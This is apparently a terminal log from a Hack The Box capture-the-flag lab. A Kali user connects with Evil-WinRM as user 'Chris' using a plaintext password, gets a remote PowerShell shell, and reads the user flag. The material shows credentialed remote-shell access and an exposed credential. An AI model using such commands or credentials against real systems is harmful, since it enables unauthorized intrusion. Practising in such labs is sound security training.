 root@kali:~/htb/sniper/evil-winrm# ruby evil-winrm.rb -i 127.0.0.1 -u Chris -p "36mEAhz/B8xQ~2VM"
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
Error: An error of type HTTPClient::ReceiveTimeoutError happened, message is execution expired
Error: Exiting with code 1
root@kali:~/htb/sniper/evil-winrm# ruby evil-winrm.rb -i 127.0.0.1 -u Chris -p "36mEAhz/B8xQ~2VM"
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chris\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Chris\Desktop> type user.txt
21f4d0f29fc4dd867500c1ad716cf56e